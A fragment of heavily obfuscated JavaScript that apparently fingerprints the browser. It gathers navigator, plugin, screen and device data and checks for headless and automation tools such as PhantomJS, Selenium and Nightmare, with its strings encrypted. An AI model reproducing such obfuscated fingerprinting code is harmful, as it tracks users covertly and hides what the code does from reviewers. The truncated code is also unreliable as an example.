'\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xb4', '\x33\x53\x58\x53')));}else{_0x48791f[_0x48791f[_0xf521('0xb5', '\x45\x55\x39\x62')]]=_0x4c4671(_0x3f4b49[_0xf521('0xb6', '\x6c\x4a\x58\x33')](_0x29d7df,_0xf521('0xb7', '\x6d\x7a\x44\x43')));}}catch(_0x7120d6){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xb9', '\x32\x46\x30\x53')](_0x4c4671,_0x3f4b49[_0xf521('0xba', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xbb', '\x29\x6e\x58\x76')));}break;case _0xf521('0xbc', '\x58\x39\x79\x4f'):try{try{_0x4bc999=_0x3f4b49[_0xf521('0xbd', '\x58\x25\x34\x6b')](_0x5d5525);if(typeof _0x4bc999===_0xf521('0xbe', '\x5e\x65\x6a\x6f')){_0x48791f[_0x48791f[_0xf521('0x3e', '\x26\x49\x50\x33')]]=_0x3f4b49[_0xf521('0xbf', '\x5e\x65\x6a\x6f')](_0x4c4671,_0x3f4b49[_0xf521('0xc0', '\x59\x64\x77\x57')](_0x29d7df,_0xf521('0xc1', '\x6a\x44\x5d\x6f')));}else if(_0x4bc999===null){_0x48791f[_0x48791f[_0xf521('0xc2', '\x55\x52\x79\x6d')]]=_0x4c4671(_0x3f4b49[_0xf521('0xc3', '\x68\x30\x31\x50')](_0x29d7df,_0xf521('0xc4', '\x4b\x66\x63\x61')));}else{_0x48791f[_0x48791f[_0xf521('0xc5', '\x4e\x24\x76\x4b')]]=_0x3f4b49[_0xf521('0xc6', '\x4e\x24\x76\x4b')](_0x4c4671,_0x3f4b49[_0xf521('0xc7', '\x6e\x33\x6a\x42')](_0x3f4b49[_0xf521('0xc8', '\x61\x6e\x4f\x73')](_0x29d7df,'\x3d'),_0x4bc999[_0xf521('0xc9', '\x51\x46\x49\x39')]()));}}catch(_0x3fba8e){_0x48791f[_0x48791f[_0xf521('0xca', '\x6a\x44\x5d\x6f')]]=_0x3f4b49[_0xf521('0xcb', '\x40\x44\x66\x58')](_0x4c4671,_0x3f4b49[_0xf521('0xcc', '\x53\x47\x55\x5d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')));break;}break;}catch(_0x432047){_0x48791f[_0x48791f[_0xf521('0x33', '\x59\x64\x77\x57')]]=_0x3f4b49[_0xf521('0xce', '\x6a\x62\x6c\x44')](_0x4c4671,_0x3f4b49[_0xf521('0xcf', '\x59\x64\x77\x57')](_0x3f4b49[_0xf521('0xd0', '\x6a\x62\x6c\x44')](_0x29d7df,'\x3d'),_0x432047));}break;case _0xf521('0xd1', '\x29\x6e\x58\x76'):try{var _0x5124bd=[];try{_0x39a750=_0x5124bd[_0xf521('0xd2', '\x42\x28\x6b\x44')]('\x69');}catch(_0x57dde5){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xd3', '\x58\x58\x5b\x38')](_0x4c4671,_0xf521('0xd4', '\x58\x58\x5b\x38'));break;}try{var _0x3ff186=_0x4e2206[_0xf521('0xd5', '\x38\x42\x73\x77')][_0xf521('0xd6', '\x51\x46\x49\x39')];if(_0x3f4b49[_0xf521('0xd7', '\x38\x42\x73\x77')](_0x3ff186,0x0)||_0x3f4b49[_0xf521('0xd8', '\x5b\x64\x4c\x6c')](_0x3ff186,null)){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xda', '\x45\x55\x39\x62')](_0x4c4671,_0xf521('0xdb', '\x38\x37\x4b\x6c'));break;}}catch(_0x51a929){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xdc', '\x21\x6a\x32\x33')](_0x4c4671,_0xf521('0xdd', '\x26\x49\x50\x33'));break;}for(var _0x39a750=0x0;_0x39a750<_0x4e2206[_0xf521('0xde', '\x5b\x64\x4c\x6c')][_0xf521('0xdf', '\x6a\x43\x4b\x6b')];_0x39a750++){var _0x5ac104=_0xf521('0xe0', '\x33\x53\x58\x53')[_0xf521('0xe1', '\x78\x46\x25\x26')]('\x7c'),_0x4de985=0x0;while(!![]){switch(_0x5ac104[_0x4de985++]){case'\x30':if(_0x3f4b49[_0xf521('0xe2', '\x6c\x4a\x58\x33')](typeof _0x4b7bc1,_0xf521('0xe3', '\x5b\x64\x4c\x6c'))){_0x1a3ef5=_0xf521('0xe4', '\x58\x58\x5b\x38');}else if(_0x3f4b49[_0xf521('0xe5', '\x38\x37\x4b\x6c')](_0x4b7bc1[_0xf521('0xe6', '\x73\x32\x30\x29')]('\x2e')[_0xf521('0x9c', '\x40\x44\x66\x58')],0x1)){_0x1a3ef5=_0x4b7bc1[_0xf521('0xe7', '\x32\x46\x30\x53')]('\x2e')[_0xf521('0xe8', '\x42\x28\x6b\x44')]();}continue;case'\x31':if(_0x3f4b49[_0xf521('0xe9', '\x6e\x38\x23\x33')](typeof _0x4e2206[_0xf521('0xea', '\x51\x46\x49\x39')][_0x39a750],_0xf521('0xeb', '\x6d\x7a\x44\x43'))){_0x48791f[_0x48791f[_0xf521('0xec', '\x6a\x62\x6c\x44')]]=_0x3f4b49[_0xf521('0xed', '\x61\x6e\x4f\x73')](_0x4c4671,_0xf521('0xee', '\x40\x44\x66\x58'));break;}continue;case'\x32':var _0x1a3ef5=_0xf521('0xef', '\x65\x36\x25\x54');continue;case'\x33':if(_0x3f4b49[_0xf521('0xf0', '\x47\x64\x4c\x77')](_0x5124bd[_0xf521('0xf1', '\x45\x55\x39\x62')](_0x1a3ef5),0x0)){_0x5124bd[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x1a3ef5);}continue;case'\x34':var _0x4b7bc1=_0x4e2206[_0xf521('0xf2', '\x30\x36\x50\x4a')][_0x39a750][_0xf521('0xf3', '\x32\x46\x30\x53')];continue;}break;}}for(var _0x39a750=0x0;_0x39a750<_0x5124bd[_0xf521('0xf4', '\x45\x50\x33\x33')];_0x39a750++){_0x48791f[_0x48791f[_0xf521('0xf5', '\x58\x58\x5b\x38')]]=_0x3f4b49[_0xf521('0xf6', '\x53\x47\x55\x5d')](_0x4c4671,_0x3f4b49[_0xf521('0xf7', '\x38\x42\x73\x77')](_0xf521('0xf8', '\x58\x39\x79\x4f'),_0x5124bd[_0x39a750]));}}catch(_0x3943cf){_0x48791f[_0x48791f[_0xf521('0xdf', '\x6a\x43\x4b\x6b')]]=_0x3f4b49[_0xf521('0xf9', '\x78\x5e\x73\x70')](_0x4c4671,_0x3f4b49[_0xf521('0xfa', '\x45\x50\x33\x33')](_0xf521('0xfb', '\x66\x4c\x78\x72'),_0x3943cf));}break;case _0xf521('0xfc', '\x4c\x62\x58\x2a'):if(_0x3f4b49[_0xf521('0xfd', '\x40\x44\x66\x58')](_0x29d7df,_0xf521('0xfe', '\x6a\x62\x6c\x44'))){try{var _0x41a113='';var _0x4c06b0=navigator[_0xf521('0xff', '\x33\x53\x58\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0x100', '\x47\x64\x4c\x77')](_0x4c06b0)){_0x41a113=_0xf521('0x101', '\x45\x50\x33\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0x102', '\x6c\x4a\x58\x33')](_0x4c06b0)){_0x41a113=_0xf521('0x103', '\x47\x5e\x73\x35');}else{_0x41a113=_0xf521('0x104', '\x33\x53\x58\x53');}_0x48791f[_0x48791f[_0xf521('0x105', '\x38\x37\x4b\x6c')]]=_0x4c4671(_0x3f4b49[_0xf521('0x106', '\x4c\x62\x58\x2a')](_0x29d7df+'\x3d',_0x41a113));}catch(_0x4033ff){_0x48791f[_0x48791f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]]=_0x4c4671(_0x3f4b49[_0xf521('0x107', '\x57\x77\x5a\x24')](_0x3f4b49[_0xf521('0x108', '\x52\x43\x66\x4d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')),_0x4033ff[_0xf521('0x109', '\x5e\x65\x6a\x6f')]()));}}break;}_0x3f4b49[_0xf521('0x10a', '\x33\x53\x58\x53')](_0x4ecb76);}continue;case'\x31\x33':var _0x1806e9={'\x56\x77\x76':function _0x21d0b2(_0x399233,_0x2f4d09){return _0x399233%_0x2f4d09;}};continue;case'\x31\x34':var _0x5c58ea=0x2;continue;}break;}}var _0x187089=[[_0xf521('0x10b', '\x51\x46\x49\x39'),_0xf521('0x10c', '\x6a\x62\x6c\x44'),function(){return navigator;}],[_0xf521('0x10d', '\x59\x55\x32\x30'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return navigator[_0xf521('0x10f', '\x75\x4f\x6f\x45')];}],[_0xf521('0x110', '\x40\x44\x66\x58'),_0xf521('0x111', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x112', '\x7a\x21\x48\x72')];}],[_0xf521('0x113', '\x6e\x33\x6a\x42'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x115', '\x5d\x76\x46\x4b')][_0xf521('0x116', '\x65\x36\x25\x54')]==0x0;}],[_0xf521('0x117', '\x7a\x21\x48\x72'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x119', '\x4b\x66\x63\x61')];}],[_0xf521('0x11a', '\x4e\x24\x76\x4b'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x11b', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x11c', '\x7a\x21\x48\x72'),_0xf521('0x11d', '\x78\x5e\x73\x70'),function(){}],[_0xf521('0x11e', '\x6d\x7a\x44\x43'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x478f9a=ActiveXObject;return _0x478f9a;}],[_0xf521('0x120', '\x26\x49\x50\x33'),_0xf521('0x121', '\x51\x26\x21\x4a'),function(){var _0x5e645b=webkitURL;return _0x5e645b;}],[_0xf521('0x122', '\x78\x46\x25\x26'),_0xf521('0x123', '\x38\x37\x4b\x6c'),function(){var _0x2faec7=_phantom;return _0x2faec7;}],[_0xf521('0x124', '\x38\x42\x73\x77'),_0xf521('0x125', '\x59\x55\x32\x30'),function(){var _0x2219dc=callPhantom;return _0x2219dc;}],[_0xf521('0x126', '\x65\x36\x25\x54'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){var _0x5c3410=chrome;return _0x5c3410;}],[_0xf521('0x128', '\x65\x36\x25\x54'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x3eba04=yandex;return _0x3eba04;}],[_0xf521('0x12a', '\x61\x4e\x64\x30'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x370289=opera;return _0x370289;}],[_0xf521('0x12c', '\x61\x6e\x4f\x73'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x4812eb=opr;return _0x4812eb;}],[_0xf521('0x12d', '\x55\x52\x79\x6d'),_0xf521('0x12e', '\x26\x49\x50\x33'),function(){var _0x602e80=safari;return _0x602e80;}],[_0xf521('0x12f', '\x40\x44\x66\x58'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){var _0x32bae2=awesomium;return _0x32bae2;}],[_0xf521('0x131', '\x7a\x54\x54\x48'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x42e267=puffinDevice;return _0x42e267;}],[_0xf521('0x132', '\x26\x49\x50\x33'),_0xf521('0x133', '\x75\x4f\x6f\x45'),function(){var _0x3a4ec4=__nightmare;return _0x3a4ec4;}],[_0xf521('0x134', '\x4c\x62\x58\x2a'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x3cef93=domAutomation;return _0x3cef93;}],[_0xf521('0x136', '\x30\x36\x50\x4a'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x27174b=domAutomationController;return _0x27174b;}],[_0xf521('0x137', '\x78\x46\x25\x26'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x4eb7c3=_Selenium_IDE_Recorder;return _0x4eb7c3;}],[_0xf521('0x138', '\x7a\x21\x48\x72'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){return document[_0xf521('0x139', '\x51\x46\x49\x39')];}],[_0xf521('0x13a', '\x45\x50\x33\x33'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return document[_0xf521('0x13b', '\x29\x6e\x58\x76')];}],[_0xf521('0x13c', '\x6e\x33\x6a\x42'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return process[_0xf521('0x13d', '\x66\x4c\x78\x72')];}],[_0xf521('0x13e', '\x32\x46\x30\x53'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){return global[_0xf521('0x140', '\x45\x50\x33\x33')];}],[_0xf521('0x141', '\x33\x53\x58\x53'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return global[_0xf521('0x143', '\x58\x39\x79\x4f')];}],[_0xf521('0x144', '\x61\x6e\x4f\x73'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){return WebAssembly;}],[_0xf521('0x145', '\x6f\x5a\x41\x25'),_0xf521('0x146', '\x7a\x21\x48\x72'),function(){return _0x311fd3[_0xf521('0x147', '\x61\x4e\x64\x30')](require,'\x66\x73');}],[_0xf521('0x148', '\x47\x64\x4c\x77'),_0xf521('0x149', '\x42\x28\x6b\x44'),function(){return _0x311fd3[_0xf521('0x14a', '\x6c\x4a\x58\x33')](globalThis,global);}],[_0xf521('0x14b', '\x6a\x44\x5d\x6f'),_0xf521('0x14c', '\x6f\x5a\x41\x25'),function(){return window[_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x14e', '\x75\x4f\x6f\x45'),_0xf521('0x14f', '\x6a\x44\x5d\x6f'),function(){return navigator[_0xf521('0x150', '\x55\x52\x79\x6d')];}],[_0xf521('0x151', '\x6f\x5a\x41\x25'),_0xf521('0x152', '\x6d\x7a\x44\x43'),function(){return navigator[_0xf521('0x153', '\x51\x46\x49\x39')];}],[_0xf521('0x154', '\x32\x46\x30\x53'),_0xf521('0x155', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')];}],[_0xf521('0x157', '\x21\x6a\x32\x33'),_0xf521('0x158', '\x78\x5e\x73\x70'),function(){return _0x311fd3[_0xf521('0x159', '\x51\x26\x21\x4a')](navigator[_0xf521('0x15a', '\x58\x58\x5b\x38')],'\x43');}],[_0xf521('0x15b', '\x61\x4e\x64\x30'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){window[_0xf521('0x15c', '\x29\x6e\x58\x76')]=Object[_0xf521('0x15d', '\x38\x42\x73\x77')](window);return window[_0xf521('0x15e', '\x51\x46\x49\x39')][_0xf521('0x15f', '\x73\x32\x30\x29')];}],[_0xf521('0x160', '\x26\x49\x50\x33'),_0xf521('0x161', '\x4c\x62\x58\x2a'),function(){return _0x311fd3[_0xf521('0x162', '\x68\x30\x31\x50')](window[_0xf521('0x163', '\x47\x5e\x73\x35')],0x0);}],[_0xf521('0x164', '\x7a\x54\x54\x48'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return _0x311fd3[_0xf521('0x166', '\x32\x46\x30\x53')](window[_0xf521('0x167', '\x6d\x7a\x44\x43')],0x0);}],[_0xf521('0x168', '\x73\x32\x30\x29'),_0xf521('0x169', '\x33\x53\x58\x53'),function(){return window[_0xf521('0x16a', '\x38\x42\x73\x77')];}],[_0xf521('0x16b', '\x68\x30\x31\x50'),_0xf521('0x16c', '\x57\x77\x5a\x24'),function(){return window[_0xf521('0x16d', '\x58\x58\x5b\x38')][_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x16e', '\x45\x50\x33\x33'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return _0x311fd3[_0xf521('0x16f', '\x6c\x4a\x58\x33')](Boolean,_0x311fd3[_0xf521('0x170', '\x6c\x4a\x58\x33')](typeof process,_0xf521('0x171', '\x73\x32\x30\x29'))&&process[_0xf521('0x172', '\x29\x6e\x58\x76')]&&process[_0xf521('0x173', '\x6a\x62\x6c\x44')][_0xf521('0x174', '\x6f\x5a\x41\x25')]);}],[_0xf521('0x175', '\x45\x55\x39\x62'),_0xf521('0x176', '\x33\x53\x58\x53'),function(){return document[_0xf521('0x177', '\x5d\x76\x46\x4b')];}],[_0xf521('0x178', '\x45\x50\x33\x33'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return eval[_0xf521('0x17a', '\x78\x46\x25\x26')]()[_0xf521('0x17b', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x17c', '\x59\x55\x32\x30'),_0xf521('0x17d', '\x58\x25\x34\x6b'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')][_0xf521('0x17e', '\x6c\x4a\x58\x33')];}],[_0xf521('0x17f', '\x6e\x38\x23\x33'),_0xf521('0x180', '\x59\x64\x77\x57'),function(){return deviceType;}],[_0xf521('0x181', '\x38\x37\x4b\x6c'),_0xf521('0x182', '\x4b\x66\x63\x61'),function(){return screen[_0xf521('0x183', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x184', '\x51\x46\x49\x39'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return screen[_0xf521('0x185', '\x52\x43\x66\x4d')];}],[_0xf521('0x186', '\x57\x77\x5a\x24'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x5920a3=eoapi;return _0x5920a3;}],[_0xf521('0x187', '\x68\x30\x31\x50'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){var _0x1c929e=eoapi_VerifyThis;return _0x1c929e;}],[_0xf521('0x188', '\x6d\x7a\x44\x43'),_0xf521('0x189', '\x6e\x38\x23\x33'),function(){var _0x33629b=eoapi_extInvoke;return _0x33629b;}],[_0xf521('0x18a', '\x38\x42\x73\x77'),_0xf521('0x18b', '\x51\x46\x49\x39'),function(){var _0xcac3df=eoWebBrowserDispatcher;return _0xcac3df;}],[_0xf521('0x18c', '\x38\x37\x4b\x6c'),_0xf521('0x18d', '\x45\x55\x39\x62'),function(){return window[_0xf521('0x18e', '\x57\x77\x5a\x24')];}],[_0xf521('0x18f', '\x33\x53\x58\x53'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return navigator[_0xf521('0x190', '\x61\x4e\x64\x30')][_0xf521('0x191', '\x6e\x38\x23\x33')]==0x2;}],[_0xf521('0x192', '\x6a\x62\x6c\x44'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return _0x311fd3[_0xf521('0x193', '\x6a\x62\x6c\x44')](navigator[_0xf521('0x194', '\x6f\x5a\x41\x25')][_0xf521('0xa9', '\x29\x6e\x58\x76')],0x2);}],[_0xf521('0x195', '\x51\x46\x49\x39'),_0xf521('0x196', '\x4b\x66\x63\x61'),function(){return window[_0xf521('0x197', '\x68\x30\x31\x50')];}],[_0xf521('0x198', '\x6a\x43\x4b\x6b'),_0xf521('0x199', '\x68\x30\x31\x50'),function(){return navigator[_0xf521('0x19a', '\x7a\x21\x48\x72')][_0xf521('0x19b', '\x47\x5e\x73\x35')][0x0][_0xf521('0x19c', '\x42\x28\x6b\x44')];}],[_0xf521('0x19d', '\x78\x5e\x73\x70'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x19e', '\x78\x5e\x73\x70')][_0xf521('0x19f', '\x47\x64\x4c\x77')][0x1][_0xf521('0x1a0', '\x65\x36\x25\x54')];}],[_0xf521('0x1a1', '\x32\x46\x30\x53'),_0xf521('0x1a2', '\x6e\x38\x23\x33'),function(){return navigator[_0xf521('0x1a3', '\x73\x32\x30\x29')][_0xf521('0x1a4', '\x7a\x21\x48\x72')][0x2][_0xf521('0x1a5', '\x26\x49\x50\x33')];}],[_0xf521('0x1a6', '\x42\x28\x6b\x44'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return navigator[_0xf521('0x1a7', '\x59\x55\x32\x30')][_0xf521('0x1a8', '\x21\x6a\x32\x33')];}],[_0xf521('0x1a9', '\x6d\x7a\x44\x43'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){return navigator[_0xf521('0x1aa', '\x4b\x66\x63\x61')];}],[_0xf521('0x1ab', '\x47\x64\x4c\x77'),_0xf521('0x1ac', '\x5b\x64\x4c\x6c'),function(){return navigator[_0xf521('0x1ad', '\x42\x28\x6b\x44')][_0xf521('0x1ae', '\x51\x26\x21\x4a')];}],[_0xf521('0x1af', '\x57\x77\x5a\x24'),_0xf521('0x1b0', '\x61\x4e\x64\x30'),function(){return navigator[_0xf521('0x1b1', '\x26\x49\x50\x33')][_0xf521('0x1b2', '\x6a\x43\x4b\x6b')];}]];try{var _0x2ec451=_0xf521('0x1b3', '\x61\x6e\x4f\x73')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0x199d5c=0x0;while(!![]){switch(_0x2ec451[_0x199d5c++]){case'\x30':if(_0x23e5e0){_0x187089[_0xf521('0x1b4', '\x26\x49\x50\x33')]([_0x23e5e0,_0xf521('0x1b5', '\x59\x64\x77\x57')]);_0x311fd3[_0xf521('0x1b6', '\x57\x77\x5a\x24')](_0x43b781,_0x311fd3[_0xf521('0x1b7', '\x21\x6a\x32\x33')](_0x2c0518,_0x187089));}continue;case'\x31':_0x4485d4[_0xf521('0x1b8', '\x61\x4e\x64\x30')](_0xf521('0x1b9', '\x6d\x7a\x44\x43'))[_0xf521('0x1ba', '\x38\x42\x73\x77')]=_0x311fd3[_0xf521('0x1bb', '\x6e\x38\x23\x33')](_0xf521('0x1bc', '\x7a\x54\x54\x48'),_0x3043fd[_0xf521('0x1bd', '\x7a\x54\x54\x48')][_0xf521('0x1be', '\x4b\x66\x63\x61')]());continue;case'\x32':_0x311fd3[_0xf521('0x1bf', '\x5d\x76\x46\x4b')](_0x43b781,_0x311fd3[_0xf521('0x1c0', '\x47\x5e\x73\x35')](_0x2c0518,_0x187089));continue;case'\x33':_0x311fd3[_0xf521('0x1c1', '\x45\x50\x33\x33')](_0x4ecb76);continue;case'\x34':if(!_0x3043fd[_0xf521('0x1c2', '\x78\x46\x25\x26')])_0x3043fd[_0xf521('0x1c3', '\x33\x53\x58\x53')]=_0x313c08;continue;case'\x35':var _0xddd194=_0xf521('0x1c4', '\x5d\x76\x46\x4b');continue;case'\x36':if(_0xc858b9){try{_0x4418c4[_0xf521('0x1c5', '\x4c\x62\x58\x2a')]=_0x4454ad(_0xc858b9);}catch(_0x1cb335){}}continue;case'\x37':_0x187089[_0xf521('0x1c6', '\x57\x77\x5a\x24')]([_0x311fd3[_0xf521('0x1c7', '\x7a\x54\x54\x48')](_0x311fd3[_0xf521('0x1c8', '\x6a\x43\x4b\x6b')]('\x27'+_0xddd194,'\x27'),_0xf521('0x1c9', '\x52\x43\x66\x4d')),_0xf521('0x1ca', '\x47\x64\x4c\x77'),function(){return _0xddd194[_0xf521('0x1cb', '\x26\x49\x50\x33')]();}]);continue;}break;}}catch(_0x507e4f){_0x4485d4[_0xf521('0x1cc', '\x73\x32\x30\x29')](_0xf521('0x1cd', '\x5b\x64\x4c\x6c'))[_0xf521('0x1ce', '\x4c\x62\x58\x2a')]=_0x311fd3[_0xf521('0x1cf', '\x6c\x4a\x58\x33')](_0xf521('0x1d0', '\x75\x4f\x6f\x45'),_0x3043fd[_0xf521('0x1d1', '\x32\x46\x30\x53')](_0x507e4f[_0xf521('0x1d2', '\x30\x36\x50\x4a')]));}finally{if(_0xc858b9)_0x4418c4[_0xf521('0x1d3', '\x42\x28\x6b\x44')]=_0xc858b9;}}());